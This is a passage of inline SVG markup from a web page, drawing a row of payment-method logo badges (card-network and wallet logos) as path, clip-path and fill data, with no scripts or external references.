97.3868 60.4898C97.3868 57.9824 99.4081 56.524 103.272 56.2938L110.154 55.8588V58.1104C110.154 61.8459 106.982 64.5068 102.785 64.5068ZM123.766 79.7816C129.804 79.7816 132.644 77.4789 135.126 70.4939L146 39.9955H139.706L132.414 63.5602H132.286L124.994 39.9955H118.521L129.011 69.0355L128.448 70.801C127.501 73.7945 125.966 74.9459 123.229 74.9459C122.743 74.9459 121.796 74.8947 121.412 74.8436V79.6281C121.77 79.7305 123.305 79.7816 123.766 79.7816Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_40129_27272">
<rect width="131" height="53.7816" fill="white" transform="translate(15 26)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_35666_31595)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<g clip-path="url(#clip1_35666_31595)">
<path d="M-5.40341 7.69043H175.724V33.3107H-5.40341V7.69043Z" fill="#8BBBFF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M177.795 39.7939H-3.33261V83.6797H177.795V39.7939ZM103.143 61.9914C102.02 61.9914 101.109 62.9023 101.109 64.0259V70.4608C101.109 71.5844 102.02 72.4953 103.143 72.4953H118.418C119.542 72.4953 120.453 71.5845 120.453 70.4608V64.0259C120.453 62.9023 119.542 61.9914 118.418 61.9914H103.143Z" fill="#569CFF"/>
</g>
</g>
<defs>
<clipPath id="clip0_35666_31595">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
<clipPath id="clip1_35666_31595">
<rect x="28.4262" y="17.7683" width="101.473" height="63.4207" rx="4.16666" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_76519_3712)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M19.6378 55.4704C18.3357 56.6463 16.6432 57.1595 13.9665 57.1595H12.8534V43.1077H13.9665C16.6432 43.1077 18.2686 43.5866 19.6378 44.826C21.0721 46.1031 21.9325 48.0789 21.9325 50.1147C21.9325 52.1557 21.0721 54.195 19.6378 55.4704ZM14.7966 39.5063H8.71217V60.7574H14.7637C17.9816 60.7574 20.3064 59.9987 22.3462 58.3027C24.7701 56.2961 26.2031 53.2732 26.2031 50.1473C26.2031 43.875 21.5181 39.5063 14.7966 39.5063Z" fill="#231C1D"/>
<path d="M28.1109 60.7574H32.2547V39.5063H28.1109V60.7574Z" fill="#231C1D"/>
<path d="M42.3904 47.6617C39.9028 46.7399 39.1725 46.134 39.1725 44.9856C39.1725 43.6467 40.474 42.6305 42.2603 42.6305C43.5029 42.6305 44.5227 43.1403 45.603 44.3522L47.7722 41.5113C45.9892 39.9526 43.8569 39.1562 41.5282 39.1562C37.7679 39.1562 34.9 41.7671 34.9 45.2448C34.9 48.1716 36.2357 49.6701 40.1288 51.0709C41.7508 51.6442 42.5761 52.0253 42.9933 52.2827C43.8207 52.8217 44.2364 53.5873 44.2364 54.48C44.2364 56.2017 42.8673 57.4771 41.0172 57.4771C39.0417 57.4771 37.4486 56.49 36.4945 54.6447L33.8163 57.2213C35.726 60.0245 38.0192 61.2672 41.1734 61.2672C45.4809 61.2672 48.5031 58.404 48.5031 54.2911C48.5031 50.9129 47.1063 49.3852 42.3904 47.6617Z" fill="#231C1D"/>
<path d="M49.8105 50.1479C49.8105 56.3928 54.7147 61.2352 61.0265 61.2352C62.81 61.2352 64.3376 60.885 66.2224 59.9993V55.1191C64.5649 56.7773 63.097 57.445 61.2182 57.445C57.0435 57.445 54.0811 54.4187 54.0811 50.1153C54.0811 46.0367 57.1386 42.8181 61.0265 42.8181C63.0024 42.8181 64.5005 43.5237 66.2224 45.2093V40.3325C64.4033 39.409 62.9073 39.028 61.1237 39.028C54.8448 39.028 49.8105 43.9682 49.8105 50.1479Z" fill="#231C1D"/>
<path d="M99.0868 53.78L93.4182 39.5067H88.8915L97.9088 61.3037H100.14L109.32 39.5067H104.826L99.0868 53.78Z" fill="#231C1D"/>
<path d="M111.193 60.7574H122.949V57.1595H115.336V51.4227H122.667V47.8231H115.336V43.1077H122.949V39.5063H111.193V60.7574Z" fill="#231C1D"/>
<path d="M131.045 49.2908H129.833V42.8536H131.109C133.692 42.8536 135.095 43.9351 135.095 46.0035C135.095 48.1407 133.692 49.2908 131.045 49.2908ZM139.362 45.7804C139.362 41.8014 136.619 39.5063 131.839 39.5063H125.694V60.7574H129.833V52.2209H130.375L136.112 60.7574H141.209L134.518 51.8038C137.641 51.1687 139.362 49.035 139.362 45.7804Z" fill="#231C1D"/>
<path d="M141.876 40.8767H141.799V40.3874H141.88C142.101 40.3874 142.217 40.4664 142.217 40.6277C142.217 40.7943 142.1 40.8767 141.876 40.8767ZM142.665 40.6226C142.665 40.2484 142.406 40.0441 141.954 40.0441H141.353V41.9169H141.799V41.1908L142.324 41.9169H142.871L142.255 41.1444C142.517 41.0741 142.665 40.8818 142.665 40.6226Z" fill="#231C1D"/>
<path d="M142.038 42.3203C141.322 42.3203 140.736 41.723 140.736 40.9797C140.736 40.233 141.316 39.6373 142.038 39.6373C142.751 39.6373 143.331 40.2467 143.331 40.9797C143.331 41.7161 142.751 42.3203 142.038 42.3203ZM142.044 39.3438C141.135 39.3438 140.412 40.0699 140.412 40.9763C140.412 41.8843 141.143 42.6122 142.044 42.6122C142.931 42.6122 143.658 41.8757 143.658 40.9763C143.658 40.0819 142.931 39.3438 142.044 39.3438Z" fill="#231C1D"/>
<circle cx="78.7829" cy="50.1132" r="11.2521" fill="#E67323"/>
<path d="M102 98.4164H151.203C155.471 98.4164 158.932 94.9562 158.932 90.6879V9.53862C158.932 5.27029 155.471 1.81012 151.203 1.81012H102V1.81136C128.516 1.99998 149.952 23.5532 149.952 50.1132C149.952 76.6733 128.516 98.2265 102 98.4151V98.4164Z" fill="#E67323"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#E67323"/>
</g>
<defs>
<clipPath id="clip0_76519_3712">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<g clip-path="url(#clip0_40129_27245)">
<path d="M76.416 52.6144V67.9836H71.5403V30.0284H84.4716C86.0152 29.9962 87.5498 30.2699 88.987 30.8339C90.4242 31.3979 91.7355 32.2409 92.8452 33.3143C93.9661 34.3225 94.8581 35.559 95.4615 36.9406C96.0648 38.3222 96.3654 39.817 96.343 41.3244C96.3751 42.8399 96.0791 44.3445 95.4754 45.7349C94.8717 47.1253 93.9744 48.3688 92.8452 49.38C90.584 51.5363 87.7928 52.6134 84.4716 52.6114H76.416V52.6144ZM76.416 34.7013V47.9506H84.5927C85.4891 47.9772 86.3812 47.8164 87.2119 47.4785C88.0426 47.1405 88.7937 46.633 89.417 45.9882C90.0371 45.3854 90.53 44.6643 90.8665 43.8677C91.2031 43.071 91.3765 42.215 91.3765 41.3502C91.3765 40.4854 91.2031 39.6293 90.8665 38.8327C90.53 38.0361 90.0371 37.315 89.417 36.7122C88.8015 36.0538 88.0531 35.5338 87.2214 35.1866C86.3897 34.8394 85.4937 34.6729 84.5927 34.6983H76.416V34.7013Z" fill="#5F6368"/>
<path d="M107.578 41.1667C111.182 41.1667 114.027 42.1298 116.113 44.0559C118.198 45.9819 119.24 48.6227 119.238 51.9782V67.9834H114.574V64.3796H114.362C112.343 67.3474 109.658 68.8314 106.307 68.8314C103.446 68.8314 101.052 67.9834 99.1261 66.2875C98.2018 65.5091 97.4628 64.5343 96.963 63.4341C96.4632 62.3339 96.2152 61.136 96.237 59.9278C96.237 57.2406 97.2525 55.1035 99.2836 53.5166C101.315 51.9298 104.026 51.1343 107.418 51.1302C110.313 51.1302 112.697 51.6602 114.571 52.7202V51.6057C114.577 50.782 114.399 49.9674 114.05 49.221C113.702 48.4746 113.192 47.8151 112.557 47.2902C111.268 46.1269 109.587 45.4922 107.851 45.5125C105.127 45.5125 102.972 46.6613 101.385 48.9589L97.091 46.2545C99.4532 42.8627 102.949 41.1667 107.578 41.1667ZM101.27 60.0338C101.267 60.6543 101.412 61.2667 101.693 61.8198C101.975 62.3729 102.384 62.8508 102.887 63.2136C103.966 64.0619 105.304 64.5112 106.676 64.4856C108.733 64.4821 110.706 63.6632 112.16 62.2082C113.776 60.6879 114.583 58.9042 114.583 56.857C113.063 55.6456 110.943 55.0399 108.224 55.0399C106.243 55.0399 104.591 55.5174 103.269 56.4724C101.933 57.4415 101.27 58.6195 101.27 60.0338V60.0338Z" fill="#5F6368"/>
<path d="M146.009 42.0149L129.728 79.431H124.695L130.737 66.3392L120.031 42.0149H125.331L133.069 60.67H133.175L140.7 42.0149H146.009Z" fill="#5F6368"/>
<path d="M56.7131 49.301C56.715 47.8151 56.5893 46.3318 56.3376 44.8674H35.7746V53.2652H47.5522C47.3111 54.6065 46.8011 55.8851 46.0526 57.0239C45.3042 58.1627 44.3329 59.1381 43.1973 59.8914V65.3426H50.2262C54.3419 61.548 56.7131 55.9363 56.7131 49.301Z" fill="#4285F4"/>
<path d="M35.7746 70.6092C41.6588 70.6092 46.6133 68.6771 50.2262 65.3458L43.1973 59.8947C41.2409 61.2211 38.7213 61.9782 35.7746 61.9782C30.0873 61.9782 25.26 58.1443 23.5338 52.9778H16.2928V58.5955C18.1076 62.2068 20.8905 65.2427 24.3307 67.3641C27.7708 69.4855 31.7329 70.6091 35.7746 70.6092V70.6092Z" fill="#34A853"/>
<path d="M23.5337 52.9777C22.6212 50.2704 22.6212 47.3387 23.5337 44.6314V39.0137H16.2928C14.7661 42.0516 13.971 45.4045 13.971 48.8046C13.971 52.2046 14.7661 55.5575 16.2928 58.5954L23.5337 52.9777Z" fill="#FBBC04"/>
<path d="M35.7746 35.631C38.8842 35.5802 41.8888 36.755 44.1391 38.9017L50.3625 32.6783C46.4162 28.9717 41.1883 26.9367 35.7746 27C31.7329 27.0001 27.7708 28.1237 24.3307 30.2451C20.8905 32.3665 18.1076 35.4024 16.2928 39.0137L23.5338 44.6314C25.26 39.4649 30.0873 35.631 35.7746 35.631Z" fill="#EA4335"/>
</g>
<defs>
<clipPath id="clip0_40129_27245">
<rect width="132.03" height="52.431" fill="white" transform="translate(13.97 27)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_33103_23888)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="#FFB3C7"/>
<path d="M126.86 46.1594C125.369 45.1433 123.629 44.5531 121.827 44.4523C120.025 44.3515 118.23 44.7438 116.635 45.5872C115.04 46.4306 113.705 47.693 112.774 49.2386C111.843 50.7842 111.351 52.5545 111.351 54.3589C111.351 56.1634 111.843 57.9336 112.774 59.4792C113.705 61.0249 115.04 62.2873 116.635 63.1306C118.23 63.974 120.025 64.3664 121.827 64.2656C123.629 64.1648 125.369 63.5746 126.86 62.5585V63.7599H132.49V44.9567H126.86V46.1594ZM121.74 59.1969C120.794 59.1466 119.883 58.8201 119.121 58.2578C118.359 57.6956 117.778 56.9222 117.451 56.0333C117.123 55.1444 117.064 54.1791 117.279 53.2567C117.495 52.3344 117.976 51.4954 118.663 50.8437C119.351 50.1919 120.214 49.7559 121.147 49.5897C122.079 49.4234 123.04 49.5342 123.91 49.9083C124.78 50.2824 125.522 50.9034 126.043 51.6944C126.564 52.4855 126.841 53.4119 126.841 54.3592C126.805 55.6769 126.248 56.9265 125.291 57.8335C124.335 58.7406 123.057 59.2309 121.74 59.1969V59.1969Z" fill="black"/>
<path d="M49.655 36.5769H43.7632V63.7602H49.655V36.5769Z" fill="black"/>
<path d="M101.352 44.4509C100.245 44.3855 99.1386 44.5902 98.1284 45.0474C97.1182 45.5045 96.2343 46.2005 95.5529 47.0753V44.9577H89.9463V63.7603H95.6203V53.8789C95.5768 53.3112 95.6559 52.7408 95.8524 52.2065C96.0489 51.6722 96.3582 51.1865 96.7591 50.7823C97.1601 50.3782 97.6434 50.0651 98.1762 49.8644C98.7089 49.6637 99.2787 49.5801 99.8466 49.6192C102.321 49.6192 103.743 51.0975 103.743 53.8399V63.7603H109.367V51.8028C109.367 47.4267 105.888 44.4509 101.352 44.4509Z" fill="black"/>
<path d="M67.4664 46.1594C65.9752 45.1433 64.2352 44.5531 62.4336 44.4523C60.6319 44.3515 58.8369 44.7438 57.2417 45.5872C55.6465 46.4306 54.3115 47.693 53.3803 49.2386C52.4491 50.7842 51.957 52.5545 51.957 54.3589C51.957 56.1634 52.4491 57.9336 53.3803 59.4792C54.3115 61.0249 55.6465 62.2873 57.2417 63.1306C58.8369 63.974 60.6319 64.3664 62.4336 64.2656C64.2352 64.1648 65.9752 63.5746 67.4664 62.5585V63.7599H73.0962V44.9567H67.4664V46.1594ZM62.3459 59.1969C61.4 59.1467 60.4895 58.8203 59.7271 58.2581C58.9648 57.6959 58.384 56.9226 58.0565 56.0337C57.7291 55.1448 57.6694 54.1795 57.8849 53.2571C58.1004 52.3347 58.5815 51.4956 59.2688 50.8438C59.9562 50.192 60.8195 49.756 61.752 49.5897C62.6846 49.4234 63.6454 49.5341 64.5157 49.9082C65.3859 50.2823 66.1274 50.9033 66.6485 51.6944C67.1695 52.4854 67.4472 53.4119 67.4471 54.3592C67.4112 55.6768 66.8537 56.9264 65.8973 57.8334C64.9408 58.7404 63.6635 59.2308 62.3457 59.1969H62.3459Z" fill="black"/>
<path d="M81.8051 47.4059V44.9567H76.041V63.7603H81.8175V54.9819C81.8175 52.0198 85.028 50.4277 87.2557 50.4277C87.2782 50.4277 87.3 50.4299 87.3225 50.4301V44.9578C86.2787 44.9298 85.2418 45.135 84.2873 45.5585C83.3328 45.982 82.4848 46.6131 81.8051 47.4059V47.4059Z" fill="black"/>
<path d="M138.466 57.0908C137.767 57.0909 137.084 57.2981 136.503 57.6864C135.922 58.0747 135.469 58.6266 135.202 59.2723C134.934 59.918 134.864 60.6285 135.001 61.3139C135.137 61.9994 135.473 62.629 135.968 63.1232C136.462 63.6173 137.091 63.9539 137.777 64.0902C138.462 64.2265 139.173 64.1565 139.819 63.8891C140.464 63.6216 141.016 63.1687 141.404 62.5876C141.793 62.0065 142 61.3233 142 60.6244C142 60.1604 141.909 59.7008 141.731 59.2721C141.553 58.8434 141.293 58.4538 140.965 58.1256C140.637 57.7975 140.247 57.5372 139.818 57.3597C139.39 57.1821 138.93 57.0908 138.466 57.0908V57.0908Z" fill="black"/>
<path d="M39.701 36.5718H33.5951C33.6045 39.0204 33.038 41.437 31.9413 43.6264C30.8446 45.8157 29.2484 47.7165 27.2817 49.1752L24.8628 50.9869L34.236 63.7688H41.9421L33.3179 52.0077C35.3518 49.9862 36.9635 47.5806 38.0593 44.9306C39.1552 42.2807 39.7132 39.4393 39.701 36.5718V36.5718Z" fill="black"/>
<path d="M24.1168 36.5718H18V63.7677H24.1168V36.5718Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_33103_23888">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M35.1387 46C35.1387 53.2883 38.0339 60.278 43.1875 65.4316C48.3411 70.5852 55.3309 73.4805 62.6191 73.4805C69.9074 73.4805 76.8972 70.5852 82.0508 65.4316C87.2044 60.278 90.0996 53.2883 90.0996 46C90.0996 38.7117 87.2044 31.722 82.0508 26.5684C76.8972 21.4148 69.9074 18.5195 62.6191 18.5195C55.3309 18.5195 48.3411 21.4148 43.1875 26.5684C38.0339 31.722 35.1387 38.7117 35.1387 46Z" fill="#EA001B"/>
<path d="M69.9004 46C69.9004 49.6088 70.6112 53.1822 71.9922 56.5163C73.3732 59.8504 75.3974 62.8798 77.9492 65.4316C80.501 67.9834 83.5305 70.0076 86.8645 71.3886C90.1986 72.7697 93.7721 73.4805 97.3809 73.4805C100.99 73.4805 104.563 72.7697 107.897 71.3886C111.231 70.0076 114.261 67.9834 116.812 65.4316C119.364 62.8798 121.388 59.8504 122.77 56.5163C124.151 53.1822 124.861 49.6088 124.861 46C124.861 42.3912 124.151 38.8178 122.77 35.4837C121.388 32.1496 119.364 29.1202 116.812 26.5684C114.261 24.0166 111.231 21.9924 107.897 20.6114C104.563 19.2303 100.99 18.5195 97.3809 18.5195C93.7721 18.5195 90.1986 19.2303 86.8645 20.6114C83.5305 21.9924 80.501 24.0166 77.9492 26.5684C75.3974 29.1202 73.3732 32.1496 71.9922 35.4837C70.6112 38.8178 69.9004 42.3912 69.9004 46Z" fill="#00A5FF"/>
<path d="M69.9512 46.0513C69.9512 54.6051 73.86 62.2463 79.9877 67.2851C86.1893 62.2463 90.1514 54.56 90.1514 45.9488C90.1514 37.3949 86.2426 29.7537 80.1148 24.715C73.9133 29.7537 69.9512 37.438 69.9512 46.0513Z" fill="#7475CF"/>
<path d="M122.57 59.7689H122.913V60.661H123.067V59.7689H123.409V59.6356H122.57V59.7689ZM124.432 59.6356L124.078 60.458H124.074L123.717 59.6356H123.532V60.661H123.688V59.9289H123.694L124.008 60.661H124.141L124.455 59.9289H124.461V60.661H124.617V59.6356H124.432Z" fill="#00A5FF"/>
<path d="M52.2232 79.8706C51.526 79.8706 50.8061 80.1721 50.0679 80.7976C49.951 80.5802 50.1109 80.3403 49.91 80.1147C49.67 80.1044 49.4178 80.0921 49.1614 80.0921C48.9256 80.0921 48.6836 80.1024 48.4375 80.1373V87.4421H49.9387C50.0699 87.233 50.0269 87.0648 50.0269 86.9048C50.031 85.8015 50.0269 84.6961 50.0289 83.5928C50.0289 83.2955 50.0351 83.0001 50.113 82.711C50.3304 81.903 50.9579 81.4313 51.809 81.4313C51.8479 81.4313 51.889 81.4333 51.9279 81.4333C52.738 81.4744 53.2404 81.9583 53.3799 82.8443C53.4106 83.0391 53.4147 83.238 53.4168 83.4349C53.4209 84.6202 53.4209 85.8077 53.4229 86.993C53.4229 87.1386 53.384 87.2924 53.548 87.4647C53.6198 87.4606 53.6916 87.4585 53.7654 87.4585C53.9808 87.4585 54.2043 87.4729 54.4258 87.4729C54.6083 87.4729 54.7908 87.4647 54.9672 87.4298C55.0882 87.2227 55.0492 87.0545 55.0492 86.8925C55.0533 85.7728 55.0513 84.651 55.0513 83.5313C55.0513 83.2339 55.0677 82.9386 55.1518 82.6515C55.3773 81.8927 56.0172 81.4251 56.8108 81.4251C56.8621 81.4251 56.9134 81.4272 56.9646 81.4313C57.7911 81.4928 58.2853 81.9665 58.4186 82.8463C58.4474 83.0412 58.4474 83.2401 58.4474 83.437C58.4494 84.5895 58.4474 85.7441 58.4515 86.8966C58.4515 87.073 58.4022 87.2617 58.5355 87.4298H60.0265C60.0572 87.3478 60.09 87.3027 60.09 87.2576C60.088 85.6764 60.1249 84.0932 60.0634 82.5141C60.0162 81.3185 59.3948 80.4346 58.2259 80.0798C57.826 79.9588 57.4322 79.8912 57.0508 79.8912C56.2981 79.8912 55.5906 80.1475 54.9631 80.7545C54.8482 80.8673 54.7806 81.0293 54.6042 81.097C53.8372 80.289 53.0436 79.8706 52.2232 79.8706ZM64.9606 79.924C64.0624 79.924 63.2195 80.2931 62.5305 81.0252C61.2159 82.4218 61.1195 84.8048 62.3233 86.2999C62.8812 86.993 63.601 87.4462 64.4787 87.5918C64.7248 87.6329 64.9647 87.6534 65.2006 87.6534C66.025 87.6534 66.7797 87.3847 67.4072 86.71C67.5815 86.9623 67.3621 87.2268 67.5897 87.436H69.0581V80.1003C69.0048 80.1024 68.9535 80.1024 68.9022 80.1024C68.6315 80.1024 68.3731 80.086 68.125 80.086C67.9281 80.086 67.7395 80.0962 67.5569 80.1331C67.4052 80.3772 67.5631 80.613 67.4195 80.7997C66.6013 80.2152 65.7584 79.924 64.9606 79.924ZM65.3954 86.1235H65.3544C64.0275 86.1009 63.1313 85.1248 63.156 83.7343C63.1806 82.3808 64.0952 81.4292 65.3605 81.4272H65.3954C66.6648 81.4456 67.6 82.4649 67.5754 83.7999C67.5487 85.1637 66.6443 86.1235 65.3954 86.1235ZM74.1625 79.885C73.0571 79.885 71.9805 80.3895 71.3222 81.2795C70.4793 82.4177 70.3603 83.7077 70.7233 85.0407C71.113 86.466 72.0892 87.2986 73.5186 87.5754C73.818 87.6329 74.1194 87.6636 74.4188 87.6636C74.8885 87.6636 75.3561 87.5918 75.8134 87.4503C76.3753 87.276 76.9044 87.034 77.3289 86.5808C77.0623 86.185 76.8183 85.8241 76.5783 85.4672C75.6678 85.8999 74.868 86.1153 74.2097 86.1153C73.1269 86.1153 72.4296 85.5329 72.2655 84.3803H77.6427C77.7657 83.8635 77.7268 83.4205 77.6488 82.9858C77.3884 81.5051 76.6234 80.4305 75.1202 80.0142C74.8064 79.9281 74.4824 79.885 74.1625 79.885ZM72.3045 83.0637C72.364 82.0896 73.094 81.3944 74.0743 81.3575C74.1051 81.3554 74.1379 81.3554 74.1687 81.3554C75.1653 81.3554 75.8277 81.9583 75.9856 83.0637H72.3045ZM82.5338 79.885C81.8857 79.885 81.2356 80.0142 80.5773 80.3054C79.7119 80.6869 79.3059 81.4272 79.3469 82.3767C79.3858 83.277 79.9252 83.802 80.7086 84.1424C81.3402 84.4152 82.017 84.4521 82.6814 84.5649C82.9891 84.6182 83.3028 84.6633 83.5776 84.8233C84.0083 85.0714 84.0473 85.5124 83.674 85.8384C83.4833 86.0045 83.2536 86.0948 83.0055 86.1358C82.7512 86.1789 82.4989 86.1994 82.2446 86.1994C82.0067 86.1994 81.7688 86.1809 81.5309 86.146C80.9055 86.0558 80.3497 85.7872 79.7919 85.457L79.0782 86.6403C79.1254 86.7141 79.1377 86.7469 79.1603 86.7674C79.1972 86.8002 79.2402 86.8248 79.2812 86.8495C80.1836 87.4175 81.1454 87.6513 82.1421 87.6513C82.5461 87.6513 82.9542 87.6124 83.3685 87.5426C83.9755 87.4401 84.5312 87.1919 84.9824 86.7469C85.9853 85.7543 85.7679 84.1609 84.5374 83.4862C84.2605 83.3344 83.9673 83.236 83.6638 83.156C83.0731 83.0022 82.46 82.9755 81.8652 82.8525C81.4981 82.7766 81.0921 82.6946 81.0511 82.2044C81.0203 81.8394 81.3464 81.5215 81.8591 81.4108C82.0498 81.3698 82.2426 81.3534 82.4333 81.3534C82.7163 81.3534 82.9973 81.3903 83.2803 81.4436C83.7807 81.5379 84.2462 81.7369 84.7425 81.9624C84.9763 81.5195 85.1937 81.1093 85.4398 80.6417C84.4615 80.1742 83.4997 79.885 82.5338 79.885ZM89.7853 77.8958H88.1652V80.0327C87.9766 80.086 87.792 80.0962 87.6095 80.0962C87.4844 80.0962 87.3613 80.0921 87.2383 80.0921C87.0517 80.0921 86.8671 80.1044 86.6825 80.1598C86.6497 80.6212 86.6251 81.0724 86.6928 81.5236C86.8568 81.5646 87.0189 81.5748 87.1809 81.5748C87.3265 81.5748 87.468 81.5666 87.6095 81.5666C87.7838 81.5666 87.952 81.579 88.116 81.6343C88.2021 81.8415 88.1673 82.026 88.1693 82.2024C88.1734 83.2073 88.157 84.2101 88.1775 85.215C88.1939 86.0538 88.4134 86.8187 89.1824 87.2965C89.5659 87.5365 90.1012 87.6513 90.6569 87.6513C91.4116 87.6513 92.2053 87.438 92.7159 87.034C92.5765 86.6034 92.4739 86.1481 92.2401 85.742C91.9264 85.8548 91.67 85.9738 91.3993 86.0373C91.1881 86.0886 90.9994 86.1132 90.8312 86.1132C90.1319 86.1132 89.8018 85.6744 89.7997 84.77C89.7977 83.8984 89.7956 83.0247 89.8018 82.1532C89.8018 81.9768 89.7505 81.7902 89.931 81.5646H92.3755C92.4452 81.0601 92.4268 80.6233 92.3816 80.0798H89.7915C89.7854 79.3169 89.7853 78.6197 89.7853 77.8958ZM97.6911 79.9117C96.9897 79.9117 96.3704 80.1721 95.8434 80.8181C95.6998 80.5618 95.8659 80.3239 95.6834 80.1208C95.4578 80.1003 95.2261 80.0901 94.9902 80.0901C94.738 80.0901 94.4755 80.1003 94.2027 80.1188V87.436C94.4734 87.4544 94.7318 87.4667 94.9923 87.4667C95.2527 87.4667 95.5111 87.4544 95.7839 87.4278V83.5415C95.7839 83.2278 95.7818 82.9161 95.8598 82.6105C96.0525 81.8538 96.5365 81.458 97.3056 81.458H97.3589C97.6809 81.4662 98.0028 81.5277 98.3638 81.5707C98.5217 81.0909 98.6775 80.6171 98.8477 80.1024C98.4376 79.9814 98.0541 79.9117 97.6911 79.9117ZM110.755 86.7592H110.408V87.477H110.556V87.1755H110.75L111.011 87.477H111.177L110.898 87.1653C111.046 87.1407 111.142 87.075 111.142 86.9622C111.142 86.8125 110.98 86.7592 110.755 86.7592ZM110.556 87.0996V86.8372H110.736C110.904 86.8372 110.997 86.87 110.997 86.9622C110.997 87.0545 110.904 87.0996 110.736 87.0996H110.556Z" fill="black"/>
<path d="M110.792 86.3491C110.368 86.3491 110.023 86.6937 110.023 87.1182C110.023 87.5427 110.368 87.8872 110.792 87.8872C111.217 87.8872 111.562 87.5427 111.562 87.1182C111.562 86.6937 111.217 86.3491 110.792 86.3491ZM110.792 87.7847C110.425 87.7847 110.126 87.4853 110.126 87.1182C110.126 86.7511 110.425 86.4517 110.792 86.4517C111.16 86.4517 111.459 86.7511 111.459 87.1182C111.459 87.4853 111.162 87.7847 110.792 87.7847Z" fill="black"/>
<path d="M102.825 81.2734C104.074 81.2734 105.091 82.3768 105.091 83.7344C105.091 85.092 104.074 86.1953 102.825 86.1953C101.576 86.1953 100.559 85.092 100.559 83.7344C100.559 82.3768 101.576 81.2734 102.825 81.2734ZM102.825 79.8379C100.78 79.8379 99.123 81.5831 99.123 83.7344C99.123 85.8856 100.78 87.6309 102.825 87.6309C104.869 87.6309 106.526 85.8856 106.526 83.7344C106.526 81.5831 104.869 79.8379 102.825 79.8379Z" fill="black"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<g clip-path="url(#clip0_25262_18294)">
<path d="M35.1392 50C35.1392 57.2883 38.0344 64.278 43.188 69.4316C48.3416 74.5852 55.3314 77.4805 62.6196 77.4805C69.9079 77.4805 76.8977 74.5852 82.0513 69.4316C87.2048 64.278 90.1001 57.2883 90.1001 50C90.1001 42.7117 87.2048 35.722 82.0513 30.5684C76.8977 25.4148 69.9079 22.5195 62.6196 22.5195C55.3314 22.5195 48.3416 25.4148 43.188 30.5684C38.0344 35.722 35.1392 42.7117 35.1392 50V50Z" fill="#EB001B"/>
